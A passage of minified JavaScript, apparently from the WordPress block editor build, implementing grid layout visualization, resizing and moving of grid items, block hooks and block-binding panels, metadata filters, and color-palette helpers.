cI=(0,h.forwardRef)(((e,t)=>(I()("wp.blockEditor.ButtonBlockerAppender",{alternative:"wp.blockEditor.ButtonBlockAppender",since:"5.9"}),aI(e,t))));var uI=(0,h.forwardRef)(aI);function dI({clientId:e,contentRef:t,parentLayout:n}){const o=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree),[]),r=bh(e);if(o||!r)return null;const i=n?.isManualPlacement&&window.__experimentalEnableGridInteractivity;return(0,d.jsx)(pI,{gridClientId:e,gridElement:r,isManualGrid:i,ref:t})}const pI=(0,h.forwardRef)((({gridClientId:e,gridElement:t,isManualGrid:n},o)=>{const[r,i]=(0,h.useState)((()=>$b(t))),[s,l]=(0,h.useState)(!1);return(0,h.useEffect)((()=>{const e=()=>i($b(t)),n=new window.ResizeObserver(e);n.observe(t,{box:"border-box"});const o=new window.ResizeObserver(e);return o.observe(t),()=>{n.disconnect(),o.disconnect()}}),[t]),(0,h.useEffect)((()=>{function e(){l(!0)}function t(){l(!1)}return document.addEventListener("drag",e),document.addEventListener("dragend",t),()=>{document.removeEventListener("drag",e),document.removeEventListener("dragend",t)}}),[]),(0,d.jsx)(of,{className:ms("block-editor-grid-visualizer",{"is-dropping-allowed":s}),clientId:e,__unstablePopoverSlot:"__unstable-block-tools-after",children:(0,d.jsx)("div",{ref:o,className:"block-editor-grid-visualizer__grid",style:r.style,children:n?(0,d.jsx)(hI,{gridClientId:e,gridInfo:r}):Array.from({length:r.numItems},((e,t)=>(0,d.jsx)(gI,{color:r.currentColor},t)))})})}));function hI({gridClientId:e,gridInfo:t}){const[n,o]=(0,h.useState)(null),r=(0,g.useSelect)((t=>{const{getBlockOrder:n,getBlockStyles:o}=G(t(ji));return o(n(e))}),[e]),i=(0,h.useMemo)((()=>{const e=[];for(const t of Object.values(r)){const{columnStart:n,rowStart:o,columnSpan:r=1,rowSpan:i=1}=t?.layout??{};n&&o&&e.push(new Fb({columnStart:n,rowStart:o,columnSpan:r,rowSpan:i}))}return e}),[r]);return Vb(1,t.numRows).map((r=>Vb(1,t.numColumns).map((s=>{const l=i.some((e=>e.contains(s,r))),a=n?.contains(s,r)??!1;return(0,d.jsx)(gI,{color:t.currentColor,className:a&&"is-highlighted",children:l?(0,d.jsx)(fI,{column:s,row:r,gridClientId:e,gridInfo:t,setHighlightedRect:o}):(0,d.jsx)(bI,{column:s,row:r,gridClientId:e,gridInfo:t,setHighlightedRect:o})},`${r}-${s}`)}))))}function gI({color:e,children:t,className:n}){return(0,d.jsx)("div",{className:ms("block-editor-grid-visualizer__cell",n),style:{boxShadow:`inset 0 0 0 1px color-mix(in srgb, ${e} 20%, #0000)`,color:e},children:t})}function mI(e,t,n,o,r){const{getBlockAttributes:i,getBlockRootClientId:s,canInsertBlockType:l,getBlockName:a}=(0,g.useSelect)(ji),{updateBlockAttributes:c,moveBlocksToPosition:u,__unstableMarkNextChangeAsNotPersistent:d}=(0,g.useDispatch)(ji),p=km(n,o.numColumns);return function({validateDrag:e,onDragEnter:t,onDragLeave:n,onDrop:o}){const{getDraggedBlockClientIds:r}=(0,g.useSelect)(ji);return(0,m.__experimentalUseDropZone)({onDragEnter(){const[n]=r();n&&e(n)&&t(n)},onDragLeave(){n()},onDrop(){const[t]=r();t&&e(t)&&o(t)}})}({validateDrag(r){const s=a(r);if(!l(s,n))return!1;const c=i(r),u=new Fb({columnStart:e,rowStart:t,columnSpan:c.style?.layout?.columnSpan,rowSpan:c.style?.layout?.rowSpan});return new Fb({columnSpan:o.numColumns,rowSpan:o.numRows}).containsRect(u)},onDragEnter(n){const o=i(n);r(new Fb({columnStart:e,rowStart:t,columnSpan:o.style?.layout?.columnSpan,rowSpan:o.style?.layout?.rowSpan}))},onDragLeave(){r((n=>n?.columnStart===e&&n?.rowStart===t?null:n))},onDrop(o){r(null);const l=i(o);c(o,{style:{...l.style,layout:{...l.style?.layout,columnStart:e,rowStart:t}}}),d(),u([o],s(o),n,p(e,t))}})}function fI({column:e,row:t,gridClientId:n,gridInfo:o,setHighlightedRect:r}){return(0,d.jsx)("div",{className:"block-editor-grid-visualizer__drop-zone",ref:mI(e,t,n,o,r)})}function bI({column:e,row:t,gridClientId:n,gridInfo:o,setHighlightedRect:r}){const{updateBlockAttributes:i,moveBlocksToPosition:s,__unstableMarkNextChangeAsNotPersistent:l}=(0,g.useDispatch)(ji),a=km(n,o.numColumns);return(0,d.jsx)(uI,{rootClientId:n,className:"block-editor-grid-visualizer__appender",ref:mI(e,t,n,o,r),style:{color:o.currentColor},onSelect:o=>{o&&(i(o.clientId,{style:{layout:{columnStart:e,rowStart:t}}}),l(),s([o.clientId],n,n,a(e,t)))}})}function kI({clientId:e,bounds:t,onChange:n,parentLayout:o}){const r=bh(e),i=r?.parentElement,{isManualPlacement:s}=o;return r&&i?(0,d.jsx)(vI,{clientId:e,bounds:t,blockElement:r,rootBlockElement:i,onChange:n,isManualGrid:s&&window.__experimentalEnableGridInteractivity}):null}function vI({clientId:e,bounds:t,blockElement:n,rootBlockElement:o,onChange:r,isManualGrid:i}){const[s,l]=(0,h.useState)(null),[a,c]=(0,h.useState)({top:!1,bottom:!1,left:!1,right:!1});(0,h.useEffect)((()=>{const e=new window.ResizeObserver((()=>{const e=n.getBoundingClientRect(),t=o.getBoundingClientRect();c({top:e.top>t.top,bottom:e.bottom<t.bottom,left:e.left>t.left,right:e.right<t.right})}));return e.observe(n),()=>e.disconnect()}),[n,o]);const u={right:"left",left:"right"},p={top:"flex-end",bottom:"flex-start"},g={display:"flex",justifyContent:"center",alignItems:"center",...u[s]&&{justifyContent:u[s]},...p[s]&&{alignItems:p[s]}};return(0,d.jsx)(of,{className:"block-editor-grid-item-resizer",clientId:e,__unstablePopoverSlot:"__unstable-block-tools-after",additionalStyles:g,children:(0,d.jsx)(ws.ResizableBox,{className:"block-editor-grid-item-resizer__box",size:{width:"100%",height:"100%"},enable:{bottom:a.bottom,bottomLeft:!1,bottomRight:!1,left:a.left,right:a.right,top:a.top,topLeft:!1,topRight:!1},bounds:t,boundsByDirection:!0,onPointerDown:({target:e,pointerId:t})=>{e.setPointerCapture(t)},onResizeStart:(e,t)=>{l(t)},onResizeStop:(e,t,s)=>{const l=parseFloat(Hb(o,"column-gap")),a=parseFloat(Hb(o,"row-gap")),c=Ub(Hb(o,"grid-template-columns"),l),u=Ub(Hb(o,"grid-template-rows"),a),d=new window.DOMRect(n.offsetLeft+s.offsetLeft,n.offsetTop+s.offsetTop,s.offsetWidth,s.offsetHeight),p=Gb(c,d.left)+1,h=Gb(u,d.top)+1,g=Gb(c,d.right,"end")+1,m=Gb(u,d.bottom,"end")+1;r({columnSpan:g-p+1,rowSpan:m-h+1,columnStart:i?p:void 0,rowStart:i?h:void 0})}})})}var _I=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})}),yI=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})});function xI({layout:e,parentLayout:t,onChange:n,gridClientId:o,blockClientId:r}){const{moveBlocksToPosition:i,__unstableMarkNextChangeAsNotPersistent:s}=(0,g.useDispatch)(ji),l=e?.columnStart??1,a=e?.rowStart??1,c=l+(e?.columnSpan??1)-1,u=a+(e?.rowSpan??1)-1,p=t?.columnCount,h=t?.rowCount,m=km(o,p);return(0,d.jsx)(Rs,{group:"parent",children:(0,d.jsxs)(ws.ToolbarGroup,{className:"block-editor-grid-item-mover__move-button-container",children:[(0,d.jsx)("div",{className:"block-editor-grid-item-mover__move-horizontal-button-container is-left",children:(0,d.jsx)(SI,{icon:(0,T.isRTL)()?Zb:qb,label:(0,T.__)("Move left"),description:(0,T.__)("Move left"),isDisabled:l<=1,onClick:()=>{n({columnStart:l-1}),s(),i([r],o,o,m(l-1,a))}})}),(0,d.jsxs)("div",{className:"block-editor-grid-item-mover__move-vertical-button-container",children:[(0,d.jsx)(SI,{className:"is-up-button",icon:_I,label:(0,T.__)("Move up"),description:(0,T.__)("Move up"),isDisabled:a<=1,onClick:()=>{n({rowStart:a-1}),s(),i([r],o,o,m(l,a-1))}}),(0,d.jsx)(SI,{className:"is-down-button",icon:yI,label:(0,T.__)("Move down"),description:(0,T.__)("Move down"),isDisabled:h&&u>=h,onClick:()=>{n({rowStart:a+1}),s(),i([r],o,o,m(l,a+1))}})]}),(0,d.jsx)("div",{className:"block-editor-grid-item-mover__move-horizontal-button-container is-right",children:(0,d.jsx)(SI,{icon:(0,T.isRTL)()?qb:Zb,label:(0,T.__)("Move right"),description:(0,T.__)("Move right"),isDisabled:p&&c>=p,onClick:()=>{n({columnStart:l+1}),s(),i([r],o,o,m(l+1,a))}})})]})})}function SI({className:e,icon:t,label:n,isDisabled:o,onClick:r,description:i}){const s=`block-editor-grid-item-mover-button__description-${(0,m.useInstanceId)(SI)}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{className:ms("block-editor-grid-item-mover-button",e),icon:t,label:n,"aria-describedby":s,onClick:o?null:r,disabled:o,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.VisuallyHidden,{id:s,children:i})]})}const wI={};function CI({clientId:e,style:t,setAttributes:n,allowSizingOnChildren:o,isManualPlacement:r,parentLayout:i}){const{rootClientId:s,isVisible:l}=(0,g.useSelect)((t=>{const{getBlockRootClientId:n,getBlockEditingMode:o,getTemplateLock:r}=t(ji),i=n(e);return r(i)||"default"!==o(i)?{rootClientId:i,isVisible:!1}:{rootClientId:i,isVisible:!0}}),[e]),[a,c]=(0,h.useState)();if(!l)return null;function u(e){n({style:{...t,layout:{...t?.layout,...e}}})}return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(dI,{clientId:s,contentRef:c,parentLayout:i}),o&&(0,d.jsx)(kI,{clientId:e,bounds:a,onChange:u,parentLayout:i}),r&&window.__experimentalEnableGridInteractivity&&(0,d.jsx)(xI,{layout:t?.layout,parentLayout:i,onChange:u,gridClientId:s,blockClientId:e})]})}var BI={useBlockProps:function({style:e}){const t=(0,g.useSelect)((e=>!e(ji).getSettings().disableLayoutStyles)),n=e?.layout??{},{selfStretch:o,flexSize:r,columnStart:i,rowStart:s,columnSpan:l,rowSpan:a}=n,c=ta()||{},{columnCount:u,minimumColumnWidth:d}=c,p=(0,m.useInstanceId)(wI),h=`.wp-container-content-${p}`;let f="";if(t&&("fixed"===o&&r?f=`${h} {\n\t\t\t\tflex-basis: ${r};\n\t\t\t\tbox-sizing: border-box;\n\t\t\t}`:"fill"===o?f=`${h} {\n\t\t\t\tflex-grow: 1;\n\t\t\t}`:i&&l?f=`${h} {\n\t\t\t\tgrid-column: ${i} / span ${l};\n\t\t\t}`:i?f=`${h} {\n\t\t\t\tgrid-column: ${i};\n\t\t\t}`:l&&(f=`${h} {\n\t\t\t\tgrid-column: span ${l};\n\t\t\t}`),s&&a?f+=`${h} {\n\t\t\t\tgrid-row: ${s} / span ${a};\n\t\t\t}`:s?f+=`${h} {\n\t\t\t\tgrid-row: ${s};\n\t\t\t}`:a&&(f+=`${h} {\n\t\t\t\tgrid-row: span ${a};\n\t\t\t}`),(l||i)&&(d||!u))){let e=parseFloat(d);isNaN(e)&&(e=12);let t=d?.replace(e,"");["px","rem","em"].includes(t)||(t="rem");let n=2;n=l&&i?l+i-1:l||i;const o="px"===t?24:1.5,r=n*e+(n-1)*o,s=2*e+o-1,a=l&&l>1?"1/-1":"auto";f+=`@container (max-width: ${Math.max(r,s)}${t}) {\n\t\t\t\t${h} {\n\t\t\t\t\tgrid-column: ${a};\n\t\t\t\t\tgrid-row: auto;\n\t\t\t\t}\n\t\t\t}`}if(_s({css:f}),f)return{className:`wp-container-content-${p}`}},edit:function({clientId:e,style:t,setAttributes:n}){const o=ta()||{},{type:r="default",allowSizingOnChildren:i=!1,isManualPlacement:s}=o;return"grid"!==r?null:(0,d.jsx)(CI,{clientId:e,style:t,setAttributes:n,allowSizingOnChildren:i,isManualPlacement:s,parentLayout:o})},attributeKeys:["style"],hasSupport:()=>!0};var II={edit:function({clientId:e}){const{templateLock:t,isLockedByParent:n,isEditingAsBlocks:o}=(0,g.useSelect)((t=>{const{getContentLockingParent:n,getTemplateLock:o,getTemporarilyEditingAsBlocks:r}=G(t(ji));return{templateLock:o(e),isLockedByParent:!!n(e),isEditingAsBlocks:r()===e}}),[e]),{stopEditingAsBlocks:r}=G((0,g.useDispatch)(ji)),i=!n&&"contentOnly"===t,s=(0,h.useCallback)((()=>{r(e)}),[e,r]);return i||o?o&&!i&&(0,d.jsx)(Rs,{group:"other",children:(0,d.jsx)(ws.ToolbarButton,{onClick:s,children:(0,T.__)("Done")})}):null},hasSupport:()=>!0};const jI="metadata";(0,f.addFilter)("blocks.registerBlockType","core/metadata/addMetaAttribute",(function(e){return e?.attributes?.[jI]?.type||(e.attributes={...e.attributes,[jI]:{type:"object"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/metadata/addTransforms",(function(e,t,n,o){if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(o.length>1&&t.length>1&&o.length!==t.length)return e;const r=t[n]?.attributes?.metadata;if(!r)return e;const i={};return r.noteId&&!e.attributes?.metadata?.noteId&&(i.noteId=r.noteId),r.name&&!e.attributes?.metadata?.name&&(0,p.hasBlockSupport)(e.name,"renaming",!0)&&(i.name=r.name),void 0!==r.blockVisibility&&!e.attributes?.metadata?.blockVisibility&&(0,p.hasBlockSupport)(e.name,"visibility",!0)&&(i.blockVisibility=r.blockVisibility),Object.keys(i).length>0?{...e,attributes:{...e.attributes,metadata:{...e.attributes.metadata,...i}}}:e}));const EI={};var TI={edit:function({name:e,clientId:t,metadata:{ignoredHookedBlocks:n=[]}={}}){const o=(0,g.useSelect)((e=>e(p.store).getBlockTypes()),[]),r=(0,h.useMemo)((()=>o?.filter((({name:t,blockHooks:o})=>o&&e in o||n.includes(t)))),[o,e,n]),i=(0,g.useSelect)((n=>{const{getBlocks:o,getBlockRootClientId:i,getGlobalBlockCount:s}=n(ji),l=i(t),a=r.reduce(((n,r)=>{if(0===s(r.name))return n;const i=r?.blockHooks?.[e];let a;switch(i){case"before":case"after":a=o(l);break;case"first_child":case"last_child":a=o(t);break;case void 0:a=[...o(l),...o(t)]}const c=a?.find((e=>e.name===r.name));return c?{...n,[r.name]:c.clientId}:n}),{});return Object.values(a).length>0?a:EI}),[r,e,t]),{getBlockIndex:s,getBlockCount:l,getBlockRootClientId:a}=(0,g.useSelect)(ji),{insertBlock:c,removeBlock:u}=(0,g.useDispatch)(ji);if(!r.length)return null;const m=r.reduce(((e,t)=>{const[n]=t.name.split("/");return e[n]||(e[n]=[]),e[n].push(t),e}),{});return(0,d.jsx)(Fa,{children:(0,d.jsxs)(ws.PanelBody,{className:"block-editor-hooks__block-hooks",title:(0,T.__)("Plugins"),initialOpen:!0,children:[(0,d.jsx)("p",{className:"block-editor-hooks__block-hooks-helptext",children:(0,T.__)("Manage the inclusion of blocks added automatically by plugins.")}),Object.keys(m).map((n=>(0,d.jsxs)(h.Fragment,{children:[(0,d.jsx)("h3",{children:n}),m[n].map((n=>{const o=n.name in i;return(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,checked:o,label:n.title,onChange:()=>{if(o)u(i[n.name],!1);else{const o=n.blockHooks[e];((e,n)=>{const o=s(t),r=l(t),i=a(t);switch(n){case"before":case"after":c(e,"after"===n?o+1:o,i,!1);break;case"first_child":case"last_child":c(e,"first_child"===n?0:r,t,!1);break;case void 0:c(e,o+1,i,!1)}})((0,p.createBlock)(n.name),o)}}},n.title)}))]},n)))]})})},attributeKeys:["metadata"],hasSupport:()=>!0};const{Menu:MI}=G(ws.privateApis),PI={},RI=(e,t)=>{const n=(0,p.getBlockType)(e).attributes?.[t]?.type;return"rich-text"===n?"string":n};function AI({attribute:e,binding:t,sources:n}){const{clientId:o}=C(),{updateBlockBindings:r}=dv(),i=(0,m.useViewportMatch)("medium","<"),s=(0,h.useContext)(sv),{attributeType:l,select:a}=(0,g.useSelect)((t=>{const{name:n}=t(ji).getBlock(o);return{attributeType:RI(n,e),select:t}}),[o,e]);return(0,d.jsx)(MI,{placement:i?"bottom-start":"left-start",children:Object.entries(n).map((([n,o])=>{const c=o.data?.filter((e=>e?.type===l));return!c||0===c.length?null:(0,d.jsxs)(MI,{placement:i?"bottom-start":"left-start",children:[(0,d.jsx)(MI.SubmenuTriggerItem,{children:(0,d.jsx)(MI.ItemLabel,{children:o.label})}),(0,d.jsx)(MI.Popover,{gutter:8,children:(0,d.jsx)(MI.Group,{children:c.map((i=>{const l={source:n,args:i?.args||{key:i.key}};let c={};try{c=o.getValues({select:a,context:s,bindings:{[e]:l}})}catch(e){}return(0,d.jsxs)(MI.CheckboxItem,{onChange:()=>{const n=E()(t?.args,i.args)??i.key===t?.args?.key;r(n?{[e]:void 0}:{[e]:l})},name:e+"-binding",value:c[e],checked:E()(t?.args,i.args)??i.key===t?.args?.key,children:[(0,d.jsx)(MI.ItemLabel,{children:i?.label}),(0,d.jsx)(MI.ItemHelpText,{children:c[e]})]},n+JSON.stringify(i.args)||i.key)}))})})]},n)}))})}function NI({attribute:e,binding:t,sources:n,blockName:o}){const{source:r,args:i}=t||{},s=n?.[r];let l,a=!0;if(void 0===t){const t=RI(o,e);l=Object.values(n).some((e=>e.data?.some((e=>e?.type===t))))?(0,T.__)("Not connected"):(0,T.__)("No sources available"),a=!0}else s?l=s.data?.find((e=>E()(e.args,i)))?.label||s.label||r:(a=!1,l=(0,T.__)("Source not registered"),0===Object.keys(n).length&&(l=(0,T.__)("No sources available")));return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-bindings__item",spacing:0,children:[(0,d.jsx)(ws.__experimentalText,{truncate:!0,children:e}),(0,d.jsx)(ws.__experimentalText,{truncate:!0,variant:a?"muted":void 0,isDestructive:!a,children:l})]})}function LI({attribute:e,binding:t,sources:n,blockName:o}){const r=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:e,children:(0,d.jsx)(MI,{placement:r?"bottom-start":"left-start",children:(0,d.jsx)(MI.TriggerButton,{render:(0,d.jsx)(ws.__experimentalItem,{}),disabled:!0,children:(0,d.jsx)(NI,{attribute:e,binding:t,sources:n,blockName:o})})})})}function DI({attribute:e,binding:t,sources:n,blockName:o}){const{updateBlockBindings:r}=dv(),i=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:e,onDeselect:()=>{r({[e]:void 0})},children:(0,d.jsxs)(MI,{placement:i?"bottom-start":"left-start",children:[(0,d.jsx)(MI.TriggerButton,{render:(0,d.jsx)(ws.__experimentalItem,{}),children:(0,d.jsx)(NI,{attribute:e,binding:t,sources:n,blockName:o})}),(0,d.jsx)(MI.Popover,{gutter:i?8:36,children:(0,d.jsx)(AI,{attribute:e,binding:t,sources:n})})]})})}var OI={edit:({name:e,metadata:t})=>{const n=(0,h.useContext)(sv),{removeAllBlockBindings:o}=dv(),r=(0,m.useViewportMatch)("medium","<")?{}:{popoverProps:{placement:"left-start",offset:259}},i={},{sources:s,canUpdateBlockBindings:l,bindableAttributes:a}=(0,g.useSelect)((t=>{const{__experimentalBlockBindingsSupportedAttributes:o}=t(ji).getSettings(),r=o?.[e];if(!r||0===r.length)return PI;const s=(0,p.getBlockBindingsSources)();return Object.entries(s).forEach((([e,{getFieldsList:o,usesContext:r,label:s,getValues:l}])=>{const a={};if(r?.length)for(const e of r)a[e]=n[e];if(o){const n=o({select:t,context:a});i[e]={data:n||[],label:s,getValues:l}}else i[e]={data:[],label:s,getValues:l}})),{sources:Object.values(i).length>0?i:PI,canUpdateBlockBindings:t(ji).getSettings().canUpdateBlockBindings,bindableAttributes:r}}),[n,e]);if(!a||0===a.length)return null;const{bindings:c}=t||{},u=Object.values(s).some((e=>e.data&&e.data.length>0)),f=!l||!u;return void 0!==c||u?(0,d.jsx)(Fa,{group:"bindings",children:(0,d.jsxs)(ws.__experimentalToolsPanel,{label:(0,T.__)("Attributes"),resetAll:()=>{o()},dropdownMenuProps:r,className:"block-editor-bindings__panel",children:[(0,d.jsx)(ws.__experimentalItemGroup,{isBordered:!0,isSeparated:!0,children:a.map((t=>{const n=c?.[t],o=RI(e,t),r=Object.values(s).some((e=>e.data?.some((e=>e?.type===o))));return f||!r?(0,d.jsx)(LI,{attribute:t,binding:n,sources:s,blockName:e},t):(0,d.jsx)(DI,{attribute:t,binding:n,sources:s,blockName:e},t)}))}),(0,d.jsx)(ws.__experimentalText,{as:"div",variant:"muted",children:(0,d.jsx)("p",{children:(0,T.__)("Attributes connected to custom fields or other dynamic data.")})})]})}):null},attributeKeys:["metadata"],hasSupport:e=>!["core/post-date","core/navigation-link","core/navigation-submenu"].includes(e)};function zI(e,t,n,o,r=1,i=1){for(let s=i;;s++)for(let l=s===i?r:1;l<=t;l++){const t=new Fb({columnStart:l,rowStart:s,columnSpan:n,rowSpan:o});if(!e.some((e=>e.intersectsRect(t))))return[l,s]}}function VI(e){!function({clientId:e}){const{gridLayout:t,blockOrder:n,selectedBlockLayout:o}=(0,g.useSelect)((t=>{const{getBlockAttributes:n,getBlockOrder:o}=t(ji),r=t(ji).getSelectedBlock();return{gridLayout:n(e).layout??{},blockOrder:o(e),selectedBlockLayout:r?.attributes.style?.layout}}),[e]),{getBlockAttributes:r,getBlockRootClientId:i}=(0,g.useSelect)(ji),{updateBlockAttributes:s,__unstableMarkNextChangeAsNotPersistent:l}=(0,g.useDispatch)(ji),a=(0,h.useMemo)((()=>o?new Fb(o):null),[o]),c=(0,m.usePrevious)(a),u=(0,m.usePrevious)(t.isManualPlacement),d=(0,m.usePrevious)(n);(0,h.useEffect)((()=>{const o={};if(t.isManualPlacement){const s=[];for(const e of n){const{columnStart:t,rowStart:n,columnSpan:o=1,rowSpan:i=1}=r(e).style?.layout??{};t&&n&&s.push(new Fb({columnStart:t,rowStart:n,columnSpan:o,rowSpan:i}))}for(const e of n){const n=r(e),{columnStart:i,rowStart:l,columnSpan:a=1,rowSpan:u=1}=n.style?.layout??{};if(i&&l)continue;const[d,p]=zI(s,t.columnCount,a,u,c?.columnEnd,c?.rowEnd);s.push(new Fb({columnStart:d,rowStart:p,columnSpan:a,rowSpan:u})),o[e]={style:{...n.style,layout:{...n.style?.layout,columnStart:d,rowStart:p}}}}const l=Math.max(...s.map((e=>e.rowEnd)));(!t.rowCount||t.rowCount<l)&&(o[e]={layout:{...t,rowCount:l}});for(const e of d??[])if(!n.includes(e)){const t=i(e);if(null===t)continue;const n=r(t);if("grid"===n?.layout?.type)continue;const s=r(e),{columnStart:l,rowStart:a,columnSpan:c,rowSpan:u,...d}=s.style?.layout??{};if(l||a||c||u){const t=0===Object.keys(d).length;o[e]=me(s,["style","layout"],t?void 0:d)}}}else{if(!0===u)for(const e of n){const t=r(e),{columnStart:n,rowStart:i,...s}=t.style?.layout??{};if(n||i){const n=0===Object.keys(s).length;o[e]=me(t,["style","layout"],n?void 0:s)}}t.rowCount&&(o[e]={layout:{...t,rowCount:void 0}})}Object.keys(o).length&&(l(),s(Object.keys(o),o,!0))}),[e,t,d,n,c,u,l,r,i,s])}(e)}function FI({clientId:e,layout:t}){const n=(0,g.useSelect)((t=>{const{isBlockSelected:n,isDraggingBlocks:o,getTemplateLock:r,getBlockEditingMode:i}=t(ji);return!(!o()&&!n(e)||r(e)||"default"!==i(e))}),[e]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(VI,{clientId:e}),n&&(0,d.jsx)(dI,{clientId:e,parentLayout:t})]})}(0,f.addFilter)("blocks.registerBlockType","core/metadata/addLabelCallback",(function(e){return e.__experimentalLabel||(0,p.hasBlockSupport)(e,"renaming",!0)&&(e.__experimentalLabel=(e,{context:t})=>{const{metadata:n}=e;if("list-view"===t&&n?.name)return n.name}),e}));const HI=(0,m.createHigherOrderComponent)((e=>t=>"grid"!==t.attributes.layout?.type?(0,d.jsx)(e,{...t},"edit"):(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(FI,{clientId:t.clientId,layout:t.attributes.layout}),(0,d.jsx)(e,{...t},"edit")]})),"addGridVisualizerToBlockEdit");function UI(e){const t=e.style?.border||{};return{className:Lp(e)||void 0,style:kf({border:t})}}function GI(e){const{colors:t}=Nd(),n=UI(e),{borderColor:o}=e;if(o){const e=Ip({colors:t,namedColor:o});n.style.borderColor=e.color}return n}function $I(e){return{style:kf({shadow:e.style?.shadow||""})}}function WI(e){const{backgroundColor:t,textColor:n,gradient:o,style:r}=e,i=Ad("background-color",t),s=Ad("color",n),l=Op(o),a=l||r?.color?.gradient;return{className:ms(s,l,{[i]:!a&&!!i,"has-text-color":n||r?.color?.text,"has-background":t||r?.color?.background||o||r?.color?.gradient,"has-link-color":r?.elements?.link?.color})||void 0,style:kf({color:r?.color||{}})}}function KI(e){const{backgroundColor:t,textColor:n,gradient:o}=e,[r,i,s,l,a,c]=Ti("color.palette.custom","color.palette.theme","color.palette.default","color.gradients.custom","color.gradients.theme","color.gradients.default"),u=(0,h.useMemo)((()=>[...r||[],...i||[],...s||[]]),[r,i,s]),d=(0,h.useMemo)((()=>[...l||[],...a||[],...c||[]]),[l,a,c]),p=WI(e);if(t){const e=Pd(u,t);p.style.backgroundColor=e.color}if(o&&(p.style.background=zp(d,o)),n){const e=Pd(u,n);p.style.color=e.color}return p}function ZI(e){const{style:t}=e;return{style:kf({spacing:t?.spacing||{}})}}(0,f.addFilter)("editor.BlockEdit","core/editor/grid-visualizer",HI);const{kebabCase:qI}=G(ws.privateApis);function YI(e,t){let n=e?.style?.typography||{};n={...n,fontSize:Wi({size:e?.style?.typography?.fontSize},t)};const o=kf({typography:n}),r=e?.fontFamily?`has-${qI(e.fontFamily)}-font-family`:"";return{className:ms(r,e?.style?.typography?.textAlign?`has-text-align-${e?.style?.typography?.textAlign}`:"",Pg(e?.fontSize)),style:o}}function XI(e){const[t,n]=(0,h.useState)(e);return(0,h.useEffect)((()=>{e&&n(e)}),[e]),t}var QI;!function(e){e=e.map((e=>({...e,Edit:(0,h.memo)(e.edit)})));const t=(0,m.createHigherOrderComponent)((t=>n=>{const o=C();return[...e.map(((e,t)=>{const{Edit:r,hasSupport:i,attributeKeys:s=[],shareWithChildBlocks:l}=e;if(!(o[b]||o[k]&&l)||!i(n.name))return null;const a={};for(const e of s)n.attributes[e]&&(a[e]=n.attributes[e]);return(0,d.jsx)(r,{name:n.name,isSelected:n.isSelected,clientId:n.clientId,setAttributes:n.setAttributes,__unstableParentLayout:n.__unstableParentLayout,...a},t)})),(0,d.jsx)(t,{...n},"edit")]}),"withBlockEditHooks");(0,f.addFilter)("editor.BlockEdit","core/editor/hooks",t)}([ka,Kg,qu,Xu,Cf,Zf,Xg,lb,Lb,II,TI,OI,BI,Wu].filter(Boolean)),function(e){const t=(0,m.createHigherOrderComponent)((t=>n=>{const[o,r]=(0,h.useState)(Array(e.length).fill(void 0));return[...e.map(((e,t)=>{const{hasSupport:o,attributeKeys:i=[],useBlockProps:s,isMatch:l}=e,a={};for(const e of i)n.attributes[e]&&(a[e]=n.attributes[e]);return!Object.keys(a).length||!o(n.name)||l&&!l(a)?null:(0,d.jsx)(Ss,{index:t,useBlockProps:s,setAllWrapperProps:r,name:n.name,clientId:n.clientId,...a},t)})),(0,d.jsx)(t,{...n,wrapperProps:o.filter(Boolean).reduce(((e,t)=>({...e,...t,className:ms(e.className,t.className),style:{...e.style,...t.style}})),n.wrapperProps||{})},"edit")]}),"withBlockListBlockHooks");(0,f.addFilter)("editor.BlockListBlock","core/editor/hooks",t)}([ka,Kg,Ou,Cf,Ph,gf,Zf,jg,Ng,Xg,Dp,lb,Mb,BI]),QI=[ka,Kg,qu,Yu,Xu,Dp,Xg,Ph,Cf,jg,Ng],(0,f.addFilter)("blocks.getSaveContent.extraProps","core/editor/hooks",(function(e,t,n){return QI.reduce(((e,o)=>{const{hasSupport:r,attributeKeys:i=[],addSaveProps:s}=o,l={};for(const e of i)n[e]&&(l[e]=n[e]);return Object.keys(l).length&&r(t)?s(e,t,l):e}),e)}),0),(0,f.addFilter)("blocks.getSaveContent.extraProps","core/editor/hooks",(e=>(e.hasOwnProperty("className")&&!e.className&&delete e.className,e)));const{kebabCase:JI}=G(ws.privateApis),ej=([e,...t])=>e.toUpperCase()+t.join(""),tj=e=>(0,m.createHigherOrderComponent)((t=>n=>(0,d.jsx)(t,{...n,colors:e})),"withCustomColorPalette"),nj=()=>(0,m.createHigherOrderComponent)((e=>t=>{const[n,o,r]=Ti("color.palette.custom","color.palette.theme","color.palette.default"),i=(0,h.useMemo)((()=>[...n||[],...o||[],...r||[]]),[n,o,r]);return(0,d.jsx)(e,{...t,colors:i})}),"withEditorColorPalette");function oj(e,t){const n=e.reduce(((e,t)=>({...e,..."string"==typeof t?{[t]:JI(t)}:t})),{});return(0,m.compose)([t,e=>class extends h.Component{constructor(e){super(e),this.setters=this.createSetters(),this.colorUtils={getMostReadableColor:this.getMostReadableColor.bind(this)},this.state={}}getMostReadableColor(e){const{colors:t}=this.props;return function(e,t){const n=wd(t),o=({color:e})=>n.contrast(e),r=Math.max(...e.map(o));return e.find((e=>o(e)===r)).color}(t,e)}createSetters(){return Object.keys(n).reduce(((e,t)=>{const n=ej(t),o=`custom${n}`;return 